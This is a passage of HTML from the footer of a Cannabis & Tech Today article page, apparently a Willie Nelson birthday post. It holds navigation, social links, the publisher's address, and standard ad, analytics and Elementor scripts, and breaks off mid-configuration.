				</div>
				<div class="elementor-element elementor-element-25c611cc border-40-line elementor-widget elementor-widget-heading" data-id="25c611cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Cannabis &amp; Tech Today - SOCIAL MEDIA
<span></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-780b722f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="780b722f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ba4b3a8" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-4556e05" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a6f9c4b" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a56f9ac" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26679" class="elementor elementor-26679 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-597154d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="66616" data-id="597154d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b16bd76" data-eae-slider="48383" data-id="6b16bd76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a29d05e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center footer-menulist-wrapper elementor-widget elementor-widget-nav-menu" data-id="4a29d05e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item" tabindex="-1">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item" tabindex="-1">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-76e853c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="98205" data-id="76e853c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af0c5d1" data-eae-slider="33185" data-id="1af0c5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556465d3 elementor-widget elementor-widget-text-editor" data-id="556465d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>INNOVATIVE PROPERTIES WORLDWIDE, INC.</p>
<div>
<div data-chat--line-formatter-target="body">1770 Chestnut Pl&nbsp;,Unit 1020, Denver CO, 80202</div>
</div>
<p>720.476.4920</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-470ab195" data-eae-slider="81161" data-id="470ab195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ec1bcd elementor-widget elementor-widget-heading" data-id="56ec1bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow Us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6553d68d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6553d68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-eb27162" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9017a69" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-029f1a4" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4cc772" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1776ced" href="https://www.youtube.com/channel/UChKq-U3u6nlTlWFquPXe2mA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a326f29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="73141" data-id="a326f29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcfbda" data-eae-slider="7826" data-id="9bcfbda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f647eca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f647eca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-46851c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="78625" data-id="46851c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3373a645" data-eae-slider="76326" data-id="3373a645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e352c7 elementor-widget elementor-widget-heading" data-id="55e352c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©Cannabis &amp; Tech Today 2026. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680206c3" data-eae-slider="2990" data-id="680206c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f0f60e elementor-widget elementor-widget-text-editor" data-id="61f0f60e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://goipw.com/">IPW</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"canna-","tracking":{"googleEvents":{"impression":"advanced_ads_impression","click":"advanced_ads_click"}}};

/* ]]> */
</script>
<script>(function(){var advanced_ads_ga_UID="G-42K5TNFP5Q",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync='false'>window.broadstreetKeywords = ['not_home_page','not_landing_page','is_article_page','lifestyle','new','happy-birthday-willie-nelson','post']
window.broadstreetTargets = {"pagetype":["post","not_home_page"],"category":["lifestyle","new","happy-birthday-willie-nelson","post"],"url":"happy-birthday-willie-nelson"};

window.broadstreet = window.broadstreet || { run: [] };window.broadstreet.run.push(function () {
window.broadstreet.loadNetworkJS(9784, {});
 });</script><script type="text/javascript">
_linkedin_partner_id = "7736762";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7736762&fmt=gif" />
</noscript><!-- Marketing Manager Tracking Code Start -->
<script type="text/javascript">
    !function () { var e, t; e = document.createElement("script"), e.type = "text/javascript", e.async = !0, e.defer = !0, e.src = "https://d3o95m4hf22wfr.cloudfront.net/Asyncload.js?v=" + String((new Date).getMonth() + 1) + String((new Date).getFullYear()) + String(Math.round(parseInt((new Date).getDate() / 7), 0) + 1) + "&encsid=hk2387Je-uQ,&enccid=3lpH3m5TrU8,&wsid=NjQw&dHJhY2tpbmdVcmw=HIfoicOddMFsPj6pIhUag2wljpopK4yI9456300cf5g,", t = document.getElementsByTagName("body")[0], t.appendChild(e, t) }();
</script><noscript><p><img src="http://app1.mirabelanalytics.com/lnktrk.php?idsite=640" style="border:0;" alt="" /></p></noscript>
<!-- Marketing Manager Tracking Code End -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='dashicons-css' href='https://cannatechtoday.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://cannatechtoday.com/wp-content/plugins/publishpress-authors-pro/vendor/publishpress/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=3.18.0' media='all' />
<style id='multiple-authors-widget-css-inline-css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #504778; }
</style>
<link rel='stylesheet' id='elementor-post-26638-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<script src="https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9jYW5uYXRlY2h0b2RheS5jb20vaGFwcHktYmlydGhkYXktd2lsbGllLW5lbHNvbi8=","nonce":"602ff2c51b","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cannatechtoday.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1768590212" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"ca577ef1e4","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/happy-birthday-willie-nelson\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script src="https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.js?ver=1718041034" id="eael-26676-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 